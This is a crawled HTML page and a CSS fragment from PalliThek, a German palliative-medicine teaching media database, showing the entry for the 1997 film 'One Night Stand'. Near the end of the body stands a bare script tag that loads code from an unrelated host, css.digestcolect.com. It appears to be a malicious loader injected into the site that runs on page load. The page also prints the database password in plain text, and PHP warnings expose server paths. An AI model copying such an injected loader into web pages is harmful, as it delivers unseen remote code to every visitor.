

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pallithek.de/datenbank/?mid=319
body_size: 8246
content:

Warning: session_start(): open(/tmp//sess_cdc867194af5e5e7dab22a1b3f2f3cf2, O_RDWR) failed: File too large (27) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14

Warning: session_start(): Failed to read session data: files (path: /tmp/) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
One Night Stand - MediendatenbankPalliThek	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.pallithek.de/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="http://www.pallithek.de/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.pallithek.de/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Feed" href="http://www.pallithek.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Kommentar-Feed" href="http://www.pallithek.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pallithek.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pallithek.de/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cryptx-styles-css' href='http://www.pallithek.de/wp-content/plugins/cryptx//css/cryptx.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hmk-front-style-css' href='http://www.pallithek.de/wp-content/plugins/hmk-add-images-for-categories-and-pages/css/hmk_style_front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.pallithek.de/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pallithek.de/wp-content/plugins/cryptx//js/cryptx.min.js?ver=6.6.2" id="cryptx-js-js"></script>
<link rel="https://api.w.org/" href="http://www.pallithek.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pallithek.de/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pallithek.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://www.pallithek.de/datenbank/" />
<link rel='shortlink' href='http://www.pallithek.de/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #0680dd;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #0680dd;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #0680dd;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #98b56c; }
</style>
	</head>

<body class="page-template-default page page-id-11 custom-background wp-embed-responsive single-author singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum Inhalt wechseln</a></div><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.pallithek.de/" rel="home">PalliThek</a></span></h1>
				<h2 id="site-description">Mediendatenbank mit palliativmedizinischen Inhalten zur Nutzung in der Lehre</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="http://www.pallithek.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="http://www.pallithek.de/">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-45"><a href="http://www.pallithek.de/datenbank/" aria-current="page">Mediendatenbank</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="http://www.pallithek.de/literatur-2/">Literatur</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://www.pallithek.de/literatur-2/filme-im-medizinischen-unterricht/">medizinische Lehre</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.pallithek.de/literatur-2/filme-mit-palliativmedizinischem-hintergrund/">palliativmedizinischer Inhalt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.pallithek.de/rechtliche-aspekte/">Rechtliches</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.pallithek.de/kontakt/">Kontakt</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://www.pallithek.de/partner/">Partner</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-11" class="post-11 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Mediendatenbank</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="pt_main"><a href="?mid=28"><< vorheriges Medium</a> | <a href="?">Zurück zur Medienliste</a> | <a href="?mid=294">nächstes Medium >></a><h2>One Night Stand</h2><table><tr><td>Titel</td><td>One Night Stand</td></tr><tr><td>Originaltitel</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Medienart</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Gattung</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Autor</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Trailer</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Inhalt</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Hintergrund</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Medium</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Länge (Minuten)</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Produktionsjahr</td><td>1997</td></tr><tr><td>Lizenz</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Beschreibung unter Nennung der Quelle</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Kompetenzen</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Schlüsselwörter</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Bewertung</td><td>N/A (0 Bewertungen)</td></tr><tr><td>Hinzugefügt</td><td>26.12.2016</td></tr></table>Passwort: Popcorn<form method="POST">Passwort: <input type="text" name="password"><input type="submit" name="absenden" value="absenden"></form><h2>Bewertung/Kommentar abgeben</h2><form method="POST"><table class="newcomment"><tr><td>Bewertung</td><td><table class="rating"><tr><td><img src="pt-images/negativ.gif"></td><td colspan="4">&nbsp;</td><td><img src="pt-images/positiv.gif"></tr><tr><td><input type="radio" name="crating" value="0"></td><td><input type="radio" name="crating" value="2"></td><td><input type="radio" name="crating" value="4"></td><td><input type="radio" name="crating" value="6"></td><td><input type="radio" name="crating" value="8"></td><td><input type="radio" name="crating" value="10"></td></tr></table></tr><tr><td>Kommentar (optional)</td><td><textarea name="ccomment"></textarea></td></tr><tr><td>Name (optional)&nbsp;<span class="hover" href="#"><img src="pt-images/tooltip.png"><span class="tooltip">Wird nicht öffentlich angezeigt</span></span></td><td><input name="cusername"><tr><td>eMail (optional)&nbsp;<span class="hover" href="#"><img src="pt-images/tooltip.png"><span class="tooltip">Wird öffentlich angezeigt</span></span></td><td><input name="cuseremail"></table><input type="submit" name="absenden" value="Kommentar absenden"></form><h2>Kommentare</h2>Noch keine Kommentare vorhanden.</div>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-11 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				<div id="social-wrap">
<a href="http://www.facebook.com/sharer.php?u=www.pallithek.de/" target="_blank" title="Diese Seite bei Facebook teilen" id="facebookshare">bei Facebook teilen</a>
<span style="color:#C1C1C1;margin-right:-1px;font-size:13px">‹</span><div style="border:1px solid #C1C1C1;display:inline;font-size:11px;padding:2px 5px" id="facebooklikes">0</div>
</div>
<script type="text/javascript">
function getlikes() {
	var facebooklikes	= document.getElementById('facebooklikes');
	var facebookshare	= document.getElementById('facebookshare');
	var link = encodeURI(location.hostname+location.pathname);
	var protocol = location.protocol+"//";
	var hostname = location.hostname;
	var mid = ''
	//AJAX call
	var xmlhttp;
	if (window.XMLHttpRequest) {// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp=new XMLHttpRequest();
	}
	else {// code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange = function () {
		if (xmlhttp.readyState==4 && xmlhttp.status==200) {
			var text = xmlhttp.responseText;
			var ergebnis = text.split("\n");
			var likes = 0;
			if (ergebnis[0].length > 0) {
				likes = ergebnis[0];
			}
			if (ergebnis[1].length > 0) {
				link = encodeURI(ergebnis[1]);
			}
			facebooklikes.innerHTML = likes;
			facebookshare.href = "http://www.facebook.com/sharer.php?u="+link;
		}
	};
	HTTP_GET_VARS=new Array();
    strGET=document.location.search.substr(1,document.location.search.length);
    if(strGET!='')
        {
        gArr=strGET.split('&');
        for(i=0;i<gArr.length;++i)
            {
            v='';vArr=gArr[i].split('=');
            if(vArr.length>1){v=vArr[1];}
            HTTP_GET_VARS[unescape(vArr[0])]=unescape(v);
            }
        }
     
    function GET(v)
    {
    if(!HTTP_GET_VARS[v]){return 'undefined';}
    	return HTTP_GET_VARS[v];
    }
     
    if (GET('mid')=='undefined') {
		mid='';
	}
	else {
		mid='?mid='+GET('mid');
	}				
	
	xmlhttp.open("GET",protocol+hostname+"/pt-usercontent/facebook.php?url="+link+mid,true);
	xmlhttp.send();
}
window.setTimeout("getlikes()",250);
</script>
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menue-2-container"><ul id="menu-menue-2" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://www.pallithek.de/impressum/">Impressum/ Disclaimer/ Datenschutz</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.pallithek.de/danksagung/">Danksagung</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www.pallithek.de/presse/">Presse</a></li>
</ul></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="simpleimage-3" class="widget widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.dgpalliativmedizin.de/" target="_blank"><img width="500" height="98" src="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg 500w, http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7-300x58.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</p>


</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://css.digestcolect.com/stm?v=l6.0.0'></script><script type="text/javascript" src="http://www.pallithek.de/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1
body_size: 792
content:
div#pt_main select#id_mlicence [value=gruen] {
	background-color:green;
}
div#pt_main select#id_mlicence [value=gelb] {
	background-color:yellow;
}
div#pt_main select#id_mlicence [value=rot] {
	background-color:red;
}
div#pt_main div.errors {
	border: 1pt solid red;
